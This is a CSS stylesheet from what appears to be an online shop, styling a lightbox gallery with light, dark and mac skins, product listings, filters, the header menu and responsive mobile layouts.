.lv_inner_previous_next_overlays * {padding: 0;margin: 0;}
.lv_inner_previous_next_overlays .lv_button {position: relative;height: 100%;width: 49%;background: url("/assets/components/bulightview/css/skins/blank.gif");zoom: 1;cursor: pointer;}
.lv_button_inner_previous_overlay {float: left;}
.lv_button_inner_next_overlay {float: right;}
.lv_title_caption {position: absolute;font: 11px/18px "Lucida Sans","Lucida Sans Unicode","Lucida Grande",Tahoma,Arial,sans-serif;color: #eaeaea;}
.lv_title_caption_slider {position: relative;float: left;overflow-y: hidden;}
.lv_title_caption_slide {position: relative;float: left;top: 0;left: 0;padding: 15px 0 7px 0;}
.lv_title {font-weight: bold;}
.lv_title, .lv_caption {float: left;clear: both;}
.lv_update_queue {position: absolute;top: -15000px;left: -15000px;width: 5000px;height: 5000px;visibility: hidden;}
.lv_update_queue .lv_window, .lv_update_queue .lv_content {position: relative;overflow: visible;float: left;top: auto;left: auto;width: 100%;}
.lv_content .lv_content_wrapper {float: left;clear: both;position: relative;}
.lv_update_queue .lv_content_wrapper {position: absolute;top: 0;left: 0;}
.lv_content_wrapper canvas {float: left;zoom: 1;}
.lv_content {position: absolute;padding: 0;margin: 0;overflow: auto;text-align: left;background: url("/assets/components/bulightview/css/skins/blank.gif");}
.lv_measure_element {position: relative;float: left;clear: both;}
.lv_content_canvas, .lv_content_image, .lv_content_flash, .lv_content_object, .lv_content_iframe, .lv_content_html {float: left;border: 0;clear: both;padding: 0;margin: 0;background: none;}
.lv_blank_background, .lv_content {background-image: url("/assets/components/bulightview/css/skins/blank.gif");}
.lv_side_buttons_underneath {position: absolute;top: 50%;left: 50%;clear: both;width: 100%;padding: 0;height: 67px;margin-top: -34px;}
.lv_side_buttons_underneath * {padding: 0;margin: 0;}
.lv_side_buttons_underneath .lv_side_left {float: left;}
.lv_side_buttons_underneath .lv_side_right {float: right;}
.lv_side, .lv_side_button {height: 37px;width: 41px;position: absolute;}
.lv_side {position: relative;overflow: hidden;padding: 15px 0;cursor: pointer;}
.lv_side_left {margin-left: -41px;}
.lv_side_right {margin-right: -41px;}
.lv_side_button {height: 31px;width: 41px;cursor: pointer;}
.lv_side_button_previous {margin-left: 0px;background-image: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;background-position: 0px -33px;}
.lv_side_button_previous:hover, .lv_side_left .lv_side_button_out {background-position: 0px -64px;}
.lv_side_button_next {margin-left: 0px;background-image: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;background-position: -41px -33px;}
.lv_side_button_next:hover, .lv_side_right .lv_side_button_out {background-position: -41px -64px;}
.lv_side_buttons_underneath .lv_side_button_out {margin-left: 0;}
.lv_side_buttons_underneath .lv_side_left_disabled .lv_side_button, .lv_side_buttons_underneath .lv_side_left_disabled:hover .lv_side_button {background-position: 0px -95px;}
.lv_button_top_close {width: 33px;height: 33px;position: absolute;cursor: pointer;background-image: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;background-position: 0px 0px;top: 17px;}
.lv_button_top_close:hover {background-position: -33px 0px;}
.lv_controls_top {position: fixed;top: 0;left: 50%;width: 126px;margin-left: -63px;height: 63px;overflow: hidden;}
.lv_controls_top_with_slideshow {width: 147px;margin-left: -74px;}
.lv_controls_top .lv_top_middle {width: 100%;height: 33px;margin-top: 15px;float: left;position: relative;}
.lv_controls_top .lv_top_button {height: 100%;float: left;position: relative;}
.lv_controls_top .lv_icon {background-image: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;width: 100%;height: 100%;float: left;cursor: pointer;font-family: "Lucida Sans","Lucida Grande",Tahoma,sans-serif;color: #d4d4d4;text-shadow: 0 0 2px rgba(0,0,0,.5);position: relative;}
.lv_controls_top .lv_icon_disabled {cursor: default;color: #2e2e2e;text-shadow: none;}
.lv_top_previous {width: 63px;}
.lv_top_previous .lv_icon {background-position: 0px -96px;}
.lv_top_previous:hover .lv_icon {background-position: 0px -129px;}
.lv_top_previous .lv_icon_disabled, .lv_top_previous:hover .lv_icon_disabled {background-position: 0px -162px;}
.lv_top_slideshow {width: 21px;display: none;position: relative;}
.lv_controls_top_with_slideshow .lv_top_slideshow {display: block;}
.lv_top_slideshow .lv_icon {background-position: -63px -96px;}
.lv_top_slideshow:hover .lv_icon {background-position: -63px -129px;}
.lv_top_slideshow .lv_icon_disabled, .lv_top_slideshow:hover .lv_icon_disabled {background-position: -63px -162px;}
.lv_top_slideshow_playing .lv_icon {background-position: -148px -96px;}
.lv_top_slideshow_playing:hover .lv_icon {background-position: -148px -129px;}
.lv_top_next {width: 62px;}
.lv_top_next .lv_icon {background-position: -84px -96px;}
.lv_top_next:hover .lv_icon {background-position: -84px -129px;}
.lv_top_next .lv_icon_disabled, .lv_top_next:hover .lv_icon_disabled {background-position: -84px -162px;}
.lv_icon span {margin-top: 5px;width: 30px;text-align: center;line-height: 23px;}
.lv_top_previous span {float: right;margin-right: 7px;}
.lv_top_next span {float: left;margin-left: 6px;}
.lv_controls_top_close {height: 33px;width: 33px;position: fixed;top: 0;right: 0;padding: 13px;}
.lv_controls_top_close_button {height: 33px;width: 33px;float: left;position: relative;background-image: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;background-position: -166px -21px;cursor: pointer;}
.lv_controls_top_close_button:hover {background-position: -166px -54px;}
.lv_controls_relative {position: absolute;bottom: 10px;left: 50%;margin-left: -150px;height: 50px;overflow: hidden;background: url("/assets/components/bulightview/css/skins/blank.gif");}
.lv_slider {font-family: "Lucida Sans","Lucida Grande",Tahoma,sans-serif;font-size: 9px;height: 21px;line-height: 21px;padding: 15px 0 14px 0;position: relative;overflow: hidden;}
.lv_slider .lv_slider_numbers {float: left;position: relative;height: 21px;overflow: hidden;margin: 0 2px;}
.lv_slider .lv_slider_slide {position: absolute;top: 0;left: 0;height: 21px;}
.lv_slider_number, .lv_slider_number_empty {float: left;position: relative;height: 21px;width: 28px;line-height: 21px;overflow: hidden;color: #d4d4d4;text-shadow: 0 0 2px rgba(0,0,0,.5);background: #4a4a4a;background: url("/assets/components/bulightview/css/skins/light/sprite.png");text-align: center;padding: 0;margin: 0;zoom: 1;text-transform: none;text-decoration: none;border: none;background-repeat: no-repeat;background-position: -67px 0px;cursor: pointer;}
.lv_slider_number_empty {background-position: -151px 0px;cursor: default;}
.lv_slider_number_last {margin-right: 0;}
.lv_slider_number:hover {background-position: -95px 0px;}
.lv_slider_numbers .lv_slider_number_active, .lv_slider_numbers .lv_slider_number_active:hover {background-position: -123px 0px;color: #808080;cursor: default;}
.lv_slider .lv_slider_icon, .lv_slider .lv_icon {height: 21px;width: 21px;}
.lv_slider .lv_slider_icon {zoom: 1;padding: 0 2px;display: inline;position: relative;cursor: pointer;float: left;}
.lv_slider .lv_icon {background: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;position: absolute;top: 0;left: 2px;display: block;}
.lv_slider_previous .lv_icon {background-position: -82px -21px;}
.lv_slider_previous .lv_icon:hover {background-position: -82px -42px;}
.lv_slider_previous_disabled .lv_icon, .lv_slider_previous_disabled .lv_icon:hover {background-position: -82px -63px;cursor: default;}
.lv_slider_next .lv_icon {background-position: -103px -21px;}
.lv_slider_next .lv_icon:hover {background-position: -103px -42px;}
.lv_slider_next_disabled .lv_icon, .lv_slider_next_disabled .lv_icon:hover {background-position: -103px -63px;cursor: default;}
.lv_slider_slideshow {position: relative;top: 0;left: 0;display: inline;}
.lv_slider_slideshow .lv_icon {background-position: -125px -21px;}
.lv_slider_slideshow .lv_icon:hover {background-position: -125px -42px;}
.lv_slider_slideshow_playing .lv_icon {background-position: -146px -21px;}
.lv_slider_slideshow_playing .lv_icon:hover {background-position: -146px -42px;}
.lv_slider_slideshow_disabled .lv_icon, .lv_slider_slideshow_disabled .lv_icon:hover {background-position: -125px -63px;cursor: default;}
.lv_thumbnails {position: fixed;bottom: 0;left: 0;width: 100%;height: 92px;padding: 15px 0 25px 0;overflow: hidden;-webkit-tap-highlight-color: rgba(0,0,0,0);}
.lv_thumbnails_slider {position: relative;width: 100%;height: 100%;float: left;overflow: hidden;}
.lv_thumbnails_slide {position: absolute;top: 0;left: 0;}
.lv_thumbnail {width: 92px;height: 92px;float: left;position: relative;display: inline;overflow: hidden;}
.lv_thumbnail_image {position: relative;background: red;background: #161616;width: 80px;height: 80px;margin: 6px;float: left;box-shadow: 0 -1px 4px rgba(0,0,0,.3);cursor: pointer;overflow: hidden;display: inline;z-index: 0;}
.lv_thumbnail_image img {position: absolute;}
.lv_thumbnail_active .lv_thumbnail_image {filter: alpha(opacity=35);opacity: .35;display: inline;}
.lv_thumbnail_icon {width: 36px;height: 36px;position: absolute;top: 50%;left: 50%;margin-left: -18px;margin-top: -18px;background-position: 99px 99px;background-repeat: no-repeat;display: block !important;display: none;}
.lv_thumbnail_image_spinner_overlay {width: 100%;height: 100%;float: left;position: relative;background: #161616;}
.lv_thumbnail_icon_video {background-position: 0px -196px;}
.lv_thumbnail:hover .lv_thumbnail_icon_video {background-position: -36px -196px;}
.lv_thumbnail_active:hover .lv_thumbnail_icon_video {background-position: 0px -196px;}
.lv_content {text-align: left;}
.lv_content, .lv_content h1, .lv_content h2, .lv_content h3, .lv_content h4, .lv_content h5, .lv_content h6 {color: #333;}
.lv_content a, .lv_content a:hover {color: #08c;font-weight: normal;background: none;border: 0;text-decoration: none;}
.lv_content a:hover {text-decoration: underline;}
.lv_title_caption a, .lv_title_caption a:hover {color: #b4b4b4;font-weight: normal;background: none;border: 0;text-decoration: none;}
.lv_title_caption a:hover {text-decoration: underline;}
.lv_window_light .lv_title_caption {text-shadow: 0px 1px 1px rgba(0,0,0,.25);}
.lv_window_light .lv_button_top_close {top: 17px;left: 55px;}
.lv_window_light .lv_side_button_previous, .lv_window_light .lv_side_button_next, .lv_window_light .lv_button_top_close, .lv_window_light .lv_controls_top_close_button, .lv_window_light .lv_slider .lv_icon, .lv_window_light .lv_slider_number, .lv_window_light .lv_slider_number_empty, .lv_window_light .lv_controls_top_close_button, .lv_controls_top_skin_light .lv_icon, .lv_controls_top_close_skin_light .lv_controls_top_close_button, .lv_thumbnails_skin_light .lv_thumbnail_icon {background-image: url("/assets/components/bulightview/css/skins/light/sprite.png") !important;background-image: url("/assets/components/bulightview/css/skins/light/sprite_ie_lt_7.png");}
.lv_content_dark, .lv_content_dark h1, .lv_content_dark h2, .lv_content_dark h3, .lv_content_dark h4, .lv_content_dark h5, .lv_content_dark h6 {color: #f3f3f3;}
.lv_content_dark a, .lv_content_dark a:hover {color: #b4b4b4;}
.lv_window_dark .lv_side_buttons_underneath .lv_side_button_previous, .lv_window_dark .lv_side_buttons_underneath .lv_side_button_next, .lv_window_dark .lv_button_top_close, .lv_window_dark .lv_controls_top_close_button, .lv_window_dark .lv_slider .lv_icon, .lv_window_dark .lv_slider .lv_slider_number, .lv_window_dark .lv_slider .lv_slider_number_empty, .lv_window_dark .lv_controls_top_close_button, .lv_controls_top_skin_dark .lv_icon, .lv_controls_top_close_skin_dark .lv_controls_top_close_button, .lv_thumbnails_skin_dark .lv_thumbnail_icon {background-image: url("/assets/components/bulightview/css/skins/dark/sprite.png") !important;background-image: url("/assets/components/bulightview/css/skins/dark/sprite_ie_lt_7.png");}
.lv_window_dark .lv_button_top_close {right: 58px;top: 27px;}
.lv_window_dark .lv_slider_number {color: #acacac;}
.lv_window_dark .lv_slider_number:hover {color: #e3e3e3;}
.lv_window_dark .lv_slider_number_active, .lv_window_dark .lv_slider_number_active:hover {color: #5d5d5d;}
.lv_controls_top_skin_dark .lv_icon {color: #a6a6a6;}
.lv_controls_top_skin_dark .lv_icon:hover {color: #e0e0e0;}
.lv_controls_top_skin_dark .lv_icon_disabled, .lv_controls_top_skin_dark .lv_icon_disabled:hover {color: #575757;}
.lv_window_mac .lv_title_caption {text-shadow: 0px 1px 1px rgba(0,0,0,.25);}
.lv_window_mac .lv_side_button_previous, .lv_window_mac .lv_side_button_next, .lv_window_mac .lv_button_top_close, .lv_window_mac .lv_controls_top_close_button, .lv_window_mac .lv_slider .lv_icon, .lv_window_mac .lv_slider_number, .lv_window_mac .lv_slider_number_empty, .lv_window_mac .lv_controls_top_close_button, .lv_controls_top_skin_mac .lv_icon, .lv_controls_top_close_skin_mac .lv_controls_top_close_button, .lv_thumbnails_skin_mac .lv_thumbnail_icon {background-image: url("/assets/components/bulightview/css/skins/mac/sprite.png") !important;background-image: url("/assets/components/bulightview/css/skins/mac/sprite_ie_lt_7.png");}
.lv_window_mac .lv_button_top_close {top: 39px;left: 39px;}
.lv_window_mac .lv_slider_number {color: #acacac;}
.lv_window_mac .lv_slider_number:hover {color: #e1e1e1;}
.lv_window_mac .lv_slider_number_active, .lv_window_mac .lv_slider_number_active:hover {color: #5d5d5d;}
.lv_controls_top_skin_mac .lv_icon {color: #a6a6a6;}
.lv_controls_top_skin_mac .lv_icon:hover {color: #e0e0e0;}
.lv_controls_top_skin_mac .lv_icon_disabled, .lv_controls_top_skin_mac .lv_icon_disabled:hover {color: #575757;}
#screenshot {position: absolute;border: 1px solid #ccc;background: #333;padding: 5px;display: none;color: #fff;max-width: 300px;z-index: 40000;margin-top: -110px;}
#screenshot img {max-width: 300px;}
.dropdown-checkbox {position: relative;}
.dropdown-checkbox.dropdown.open .caret {border-top-color: black !important;}
.dropdown-checkbox .dropdown-checkbox-content {display: none;position: absolute;background: white;z-index: 1000;top: 100%;border-radius: 4px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);box-shadow: 0 5px 10px rgba(0,0,0,.2);-webkit-transform: rotate(360deg);-ms-transform: rotate(360deg);-o-transform: rotate(360deg);transform: rotate(360deg);-webkit-backface-visibility: hidden;-webkit-perspective: 1000;border-top: 1px solid #777;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.dropdown-checkbox .dropdown-checkbox-content li .layout {padding: 0px 10px;}
.dropdown-checkbox .dropdown-checkbox-content li .layout:hover {background: #337ab7;color: white;cursor: pointer;}
.dropdown-checkbox .dropdown-checkbox-content li .layout input[type=checkbox] {float: left;height: 25px;margin: 0;outline: none;padding: 0;}
.dropdown-checkbox .dropdown-checkbox-content li .layout label {display: block;white-space: nowrap;line-height: 25px;padding-left: 30px;margin-bottom: 0px;height: 25px;}
.dropdown-checkbox .dropdown-checkbox-content .maxitems {margin: 0;}
.dropdown-checkbox.open .dropdown-checkbox-content {display: block;}
.dropdown-checkbox .dropdown-checkbox-header {min-width: 245px;background-color: #337ab7;padding: 5px 20px;border-radius: 4px 4px 0px 0px;}
.dropdown-checkbox .dropdown-checkbox-header .search {margin: 0;}
.dropdown-checkbox .dropdown-checkbox-header .checkbox-all {margin-right: 10px;}
.dropdown-checkbox ul.dropdown-checkbox-menu {margin: 0;padding: 0;padding: 5px 10px 5px 10px;list-style: none;max-height: 200px;overflow-y: auto;overflow-x: visible;}
.dropdown-checkbox ul.dropdown-checkbox-menu li {padding: 0;margin: 0;list-style: none;}
.mobile_icon {display: none;}
#btn_filter {display: none;}
#msMiniCart {float: right;}
.clearcallBack {padding-top: 3px;}
.clearcallBack a {border-bottom: 1px dashed;text-decoration: none;font-size: 13px;}
#barmenu {max-height: 45px;background: #1a67b7;height: 45px;margin: 0 auto;left: 0px;right: 0px;border-radius: 0px;border-radius: 5px;z-index: 1040;top: 0px;position: relative;}
#b_left {position: absolute;}
#b_center {width: 81%;margin-left: 300px;min-height: 1800px;}
#menuDrop {border-radius: 3px 0px 0px 0px;}
#menuDrop.openDropMenu {border-radius: 3px 0px 0px 0px;}
._fixed #barmenu {box-shadow: 0 0 10px 0 rgba(0,0,0,.35);top: 0px;position: fixed;padding-left: 20px;padding-right: 20px;border-radius: 0px;background: rgba(26,103,183,1);}
#barmenu .span7 {margin-left: 10px;width: 660px;}
#barmenu .span3 {width: 530px;margin-left: 0px;}
._fixed #topbar {display: none;}
.containerDrp {padding: 0px !important;z-index: 1041;position: inherit;}
._fixed.ui-widget.ui-autocomplete {top: 72px !important;}
._fixed .ui-widget.ui-autocomplete {top: 42px !important;position: fixed;}
.ui-autocomplete.ui-front {top: 214px !important;}
ul#sitenav>li.header_menu_left {padding: 5px 6px 0px 6px;position: absolute;right: 0px;top: 0px;background: #1a67b7;min-width: 355px;}
.header_menu_search {width: 100%;position: relative;}
.selectionmessage .control-group {float: none;}
.selectionmessage #search_name input {width: 100%;}
.selectionmessage #searsh_button {top: 6px;}
.ms2_total_count.badge {top: 0;margin-left: 7px;padding: 2px 4px 2px 4px;border-radius: 2px;}
#OrderFastBtn .icon-shopping-cart {margin-right: 7px;}
ul#sitenav > li a#OrderFastBtn {padding: 9px 18px;float: right;margin-left: 10px;}
ul#sitenav>li a#OrderFastBtn {padding: 9px 15px;}
ul#sitenav>li #msMiniCart a#OrderFastBtn {padding: 6px 15px;}
ul#sitenav>li #msMiniCart a {font-weight: bold;}
ul#sitenav>li {padding: 0 9px 0 0;}
@media all and (min-width: 992px) and (max-width: 1200px) {#OrderFastBtn span {display: none;}}
@media all and (min-width: 992px) and (max-width: 1400px) {#b_center {width: 79%;}
	#barmenu>.col-md-9 {margin-left: 295px;width: 78%;}
	#blk__Content {width: 60%;}
	#product_list.product_list_grid table.table, #product_list.product_list_grid thead.table, #product_list.product_list_grid tbody.table, #product_list.product_list_grid tr {display: inline-block;border: 0;width: 181px !important;margin: 0 20px 0 0;}}
@media (min-width: 1550px) {#product_list.product_list_grid table.table, #product_list.product_list_grid thead.table, #product_list.product_list_grid tbody.table, #product_list.product_list_grid tr {width: 186px !important;}}
@media (max-width: 786px) {#blk__Gallery {width: 100%;position: relative;}
	#blk__Content {width: 100%;margin: 0px !important;}
	#barmenu>.col-md-9 {margin-left: 0px;width: 100%;}
	#b_left {position: relative;}
	#product_list.product_list_grid table.table, #product_list.product_list_grid thead.table, #product_list.product_list_grid tbody.table, #product_list.product_list_grid tr {width: 100% !important;}
	#product_list.product_list_grid .photos {height: 221px;}
	#product_list.product_list_grid td.culum_2 .introtext {height: 28px;}
	#product_list.product_list_grid td.culum_4.culum.colonka {text-align: center;}}
@media only screen and (max-width: 1024px), (min-device-width: 768px) and (max-device-width: 1024px) {._fixed #barmenu {position: relative;}}
.text_catalog_menu {display: inline-block;}
@media only screen and (max-width: 370px),
(min-device-width: 370px) and (max-device-width: 768px) {.text_catalog_menu {display: none;}
	#mobile_menu {min-width: 122px !important;}}
@media only screen and (max-width: 760px),
(min-device-width: 768px) and (max-device-width: 1024px) {.pagination {display: block;width: 100%;margin: 0 auto;}
	.pagination .pagination {text-align: center;display: block;margin-left: 0;width: 100%;}
	#mse2_pagination .pagination .pagination li:first-child, #mse2_pagination  .pagination .pagination li:last-child {width: auto;clear: both;float: none;display: table;margin: 0 auto;text-align: center;border-radius: 6px;margin-top: 25px;margin-bottom: 15px;}
	#mse2_pagination .pagination .pagination li:first-child a, #mse2_pagination .pagination .pagination li:first-child span, #mse2_pagination .pagination .pagination li:last-child a, #mse2_pagination .pagination .pagination li:last-child span {border-radius: 3px !important;border-left-width: 1px;}
	#progressbar {display: none;}
	#msOrder .cabinet__add-btn {clear: both;display: table;width: auto;margin-top: 14px;}
	#msCart.msGetOrder td.title {line-height: 21px;}
	ul#sitenav>li.header_menu_left {min-width: 250px;}
	#header .spalosl {margin: 10px 0px !important;}
	#header .spalosl img {position: relative;margin: 0 auto !important;clear: both;text-align: center;width: auto;display: block;}
	#msOrder button {margin-top: 10px;}
	#product_list.product_list_grid .photos img {max-width: inherit;min-width: inherit;border-radius: 3px;border: 1px solid #eee;}
	#mse2_pagination .pagination .pagination li:last-child {margin-top: 15px;padding-bottom: 25px;}
	#mse2_pagination .pagination ul>li {display: inline-block;}
	#scroll-top {right: 20px !important;left: auto !important;}
	body .pull-right {float: none !important;clear: both;text-align: center;}
	body .pull-right {float: none !important;clear: both;}
	.paymentss {padding-top: 10px;}
	body, .navbar-fixed-top, .navbar-fixed-bottom {min-width: 300px;}
	body > .container {width: auto;min-width: 300px;padding: 0px;}
	#header {height: auto;padding: 0;}
	#header .col-md-5, #header .col-md-4 {float: none;width: 100%;}
	#header #neauto {display: block;position: relative;padding: 0px 0px 0px 0px;}
	.autoriz {display: block;position: relative;border-radius: 0;min-width: inherit;text-align: center;width: 100%;margin: 0px;padding: 0px;height: auto;background: none;}
	.autoriz li {float: none;margin: 10px 15px;}
	div.jGrowl.top-right {top: 0px !important;}
	#header .col-md-4 {margin-bottom: 0px;padding-bottom: 0px;}
	#logo {width: auto;position: relative;margin: 0px 0px 5px 20px;text-align: center;}
	.header__menu {margin: 0px;}
	#topbar {position: relative;top: auto;height: auto;}
	#topbar li {float: none;clear: both;width: 100%;display: block;text-align: center;line-height: 30px;border-bottom: 1px solid #1c6dc2;}
	#topbar li a {float: none;display: block;}
	ul#sitenav>li.header_menu_left {position: relative;padding: 5px 0px 0 6px;}
	#searsh_button {right: 0px;top: -45px;left: inherit;}
	ul#sitenav>li #msMiniCart a#OrderFastBtn {margin-left: 0px;}
	#OrderFastBtn i {margin-right: 10px;}
	.cart-information {width: auto;}
	#msMiniCart img {position: absolute;margin-top: 4px;margin-left: 0px;padding-right: 212px;left: 0px;margin: 0 auto;right: 0px;}
	#header .spalosl.phones__blok {margin: 0px;}
	#header .spalosl {display: block;float: none;text-align: center;height: auto;width: 100%;margin: 10px;padding: 13px 0px;}
	#header > div {padding: 13px 0px;height: auto;width: 100%;}
	.menu .accessorieslist, #menuDrop {width: 100%;position: relative;display: block;}
	#barmenu {max-height: inherit !important;margin: 0px;height: auto;}
	#product_list table.table, #product_list  thead.table, #product_list tbody.table, #product_list th, #product_list td, #product_list  tr {display: block;border: 0px;}
	#product_list .culum_6 {width: 100%;}
	#product_list th {padding: 8px 0;text-align: center !important;}
	#product_list .culum_7 {width: 100%;}
	#product_list td.culum_4.culum.colonka {width: 100%;padding: 10px 0px;margin: 0px;min-width: inherit;border: 0px;}
	#product_list .culum th, #product_list .culum  td {border-top: 0px;}
	.slider_price {width: 100%;clear: both;float: none;}
	#mse2_filters .mse2_number_slider {display: none;}
	.slider_number.slider_number_1 {left: 100px;}
	.card_send .input-prepend {margin-top: 6px;float: none;}
	.card_play {float: right;}
	.card_send {float: right;}
	.card_send .card_play {float: right;}
	.card_send .input-prepend {float: left;}
	#product_list .culum_2 {width: 100%;}
	#b_left, #b_center {width: 100%;float: none;clear: both;margin: 0 auto 50px auto;}
	ul#sitenav>li, #barmenu>div {height: auto;}
	ul#sitenav > li > a#OrderFastBtn, #msMiniCart {position: relative;position: relative;right: 0px;left: 0px;top: 0px;margin: 0 auto;float: none;float: none;clear: both;margin-bottom: 11px;display: table;}
	ul#sitenav > li, #barmenu > div {width: 100%;display: block;clear: both;float: none;}
	.selectionmessage #searsh_button {right: 16px;position: absolute;top: 51px;}
	#sopner_top .col-md-8 {width: 650px;}
	#sopner_top .col-md-4 {width: 100%;position: relative;height: 197px;left: 0;}
	#sopner_top .col-md-8 {min-height: auto !important;}
	#sopner_menu .menuSopner li > div {width: 100% !important;display: block;padding: 23px 15px;margin-bottom: 0px;}
	#sopner_top {width: 100%;}
	#sopner_top .col-md-8 {width: 100%;}
	.catItem {height: 290px;float: none;width: 100%;}
	.catItem img.img-responsive {display: block;height: auto;max-width: 200px;margin: 0 auto;}
	#mainIndex {margin: 0px;}
	.about, .about__col {width: 100%;}
	#myOrderFast .control-label {width: 100%;clear: both;float: none;text-align: center;}
	#myOrderFast .form-horizontal .controls {margin-left: 0px;clear: both;width: 100%;}
	.ajax_form.af_example {width: 100% !important;}
	.modal-dialog .controls button {float: none !important;margin: 0 auto;display: inherit;}
	.cart_paymetn {text-align: center !important;}
	.selectionmessage .control-group {float: none;margin: 0 0px 0 0;width: 100%;}
	.selectionmessage {padding: 6px 0px 2px 0px;}
	.selectionmessage #search_name input {width: 100%;}
	.col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {width: 100%;clear: both;float: none;}
	#footer #footer_bg {border-radius: 0;padding: 5px 10px 38px 10px;}
	.menufooter li {float: none;display: block;width: 100%;padding: 8px 0;text-align: center;}
	.pull-right, .pull-left {float: none;}
	#footer .menufooter {float: none;width: 100%;display: block;}
	#footer .phonefooter {clear: both;float: none;width: 100%;margin-top: 10px;}
	#footer .phonefooter strong {clear: both;float: none;display: block;text-align: center;width: 100%;padding: 10px 0px;margin: 0px;}
	#footer .phonefooter span {display: none;}
	.catalog-filter form {display: block;width: 100%;}
	.blk_filter_left, .blk_filter_left .pull-right {width: 164px;clear: both;float: none;position: relative;right: 0px;padding: 5px 0;}
	.blk_filter_left .items_list_count {display: block !important;text-align: center;}
	.sort ul {float: none;}
	.sort ul li {float: none;margin-right: 0px;width: 100%;clear: both;padding: 8px 1px;text-align: center;}
	.sort .l, .sort .r {float: none;position: relative;top: 0px;width: 100%;clear: both;display: block !important;text-align: center;}
	.sort .ttl {float: none;width: 100%;padding: 5px 0px;text-align: center;}
	#screenshot {display: none !important;}
	#product_list .photos img {max-width: 205px;}
	#product_list tr td:last-child {padding-top: 5px;text-align: center;display: block;width: 100%;height: 70px;border-bottom: 1px solid #eee;}
	#product_list .icon-shopping-cart {float: none;margin-left: -2px;}
	.selectionmessage .button-group {float: none;margin: 4px 6px;}
	.selectionmessage .button-group.slider_price {float: none;margin: 10px auto 0 auto;text-align: center;width: 207px;overflow: hidden;max-width: 207px;}
	.catalog-filter .selectionmessage {padding: 10px 10px;}
	form#mse2_filters fieldset {padding: 0px 0px;margin: 0px;clear: both;width: 100%;float: none;display: block;position: relative;}
	.selectionmessage .button-group .btn {max-width: 100%;min-width: 100%;text-align: center;padding: 12px 0;}
	.selectionmessage .button-group .dropdown-menu {min-width: 100%;}
	#currentFilters {width: 100%;}
	.clear_filters {font-size: 12px;position: absolute;cursor: pointer;right: 0px;margin: 0 auto;border-bottom: 1px dashed;left: 0px;width: 109px;top: inherit;margin-top: 8px;}
	#mse2_selected {padding-bottom: 40px !important;border: 1px solid #ccc;}
	#product_list td.culum_2 span {padding: 11px 0px;display: block;}
	#mse2_selected .fil_checked > em, .fil_checked > span {float: none;width: 100%;display: block;text-align: center;}
	#mse2_selected .fil_checked {display: block;text-align: center;width: 100%;clear: both;}
	#mse2_selected a {float: none;display: block;}
	.dropdown-menu > li > a {padding: 10px 20px;}
	.selectionmessage .btn {padding: 11px 10px;}
	#product_list thead {display: none;}
	.video-list-thumbs > li {float: none;width: 100%;text-align: center;}
	.video-list-thumbs > li img, .list-group.gallery img {display: initial !important;}
	.list-group.gallery > div {float: none;width: 100%;text-align: center;}
	.gallery {display: block;}
	.dNews-image span {text-align: center;display: block;}
	.dNews-image {float: none;}
	.form-horizontal .control-label {float: none;width: 100%;padding-top: 5px;text-align: center;}
	#blk__Gallery {width: 100%;}
	.bigs {border: 1px solid #e4e4e4;text-align: center;width: 100%;min-height: 300px;vertical-align: middle;line-height: 300px;padding: 10px;}
	#main #b_center #items_content h1 {margin-top: 29px;}
	.one_click {position: relative;right: inherit;display: block;clear: both;text-align: center;padding: 0px 0 5px 0;top: 0px;}
	#card_play {top: 0px;clear: both;display: block;width: 100%;margin: 36px 0 2px 0;padding: 12px 0;text-align: center;}
	#items_content .input-prepend {position: absolute !important;left: 0px;right: 0px;margin: 0 auto;top: 13px;}
	.socialbuttons {float: none;}
	#items_content .icon-shopping-cart {float: none;}
	#blk__Content {width: 100%;}
	#deliveri table {width: 100% !important;}
	#deliveri table, #deliveri  thead, #deliveri tbody, #deliveri th, #deliveri td, #deliveri  tr {display: block;}
	#carousel-example.hidden-xs {display: block !important;}
	.tab_sub .nav-tabs li {float: none;border-bottom: 2px solid #eee;}
	.tab_sub .nav-tabs li a {padding: 13px 25px;}
	#footer_bg {text-align: center;}
	#office-auth-login.form-horizontal .control-label {width: 100%;}
	.officeModal .modal-dialog {width: 100%;min-width: 330px;margin: 7px 7px;}
	.officeModal .modal-title {margin-top: 0;font-size: 20px;}
	#barmenu {border-radius: 0px;}
	#barmenu #menuDrop {display: none;}
	#header .spalosl, #header #msMiniCart {display: none;}
	.header__menu {display: none;}
	#topbar:after {content: "";}
	.ui-autocomplete.ui-widget-content {left: 20px !important;right: 15px !important;width: auto !important;}
	.ui-autocomplete.ui-widget-content .cg-DivItem {min-width: 100px !important;}
	.ui-autocomplete .cg-colItem > .cg-DivItem {float: none;width: 100% !important;text-align: left;color: #999;font-size: 11px;padding-left: 15px;display: block;clear: both;}
	.mse2-ac-link:first-child div {width: 100% !important;}
	#sitenav {display: none;}
	.mobile_icon {width: 100%;display: block;clear: both;height: 45px;}
	.mobile_icon ul {margin: 0px;}
	.mobile_icon li#mobile_search {float: right;}
	.mobile_icon li.mobilello {float: right;margin-right: 10px;color: #fff;}
	.mobile_icon li.mobilello a {color: #fff;}
	.selectionmessage .button-group.vendor_filter {width: 100%;margin: 0 0 15px 0;}
	#mse2_mfilter .blk_filter_left {margin: 0 auto;padding-top: 0px;}
	.catalog-filter form {margin-bottom: 0px;}
	#form_orders .pull-left, #form_orders .pull-right {float: left;clear: both;width: 100%;margin: 0 0 10px 0 !important;}
	#orderStart #form_orders .controls {margin-left: 0px;text-align: center;margin-top: 10px;}
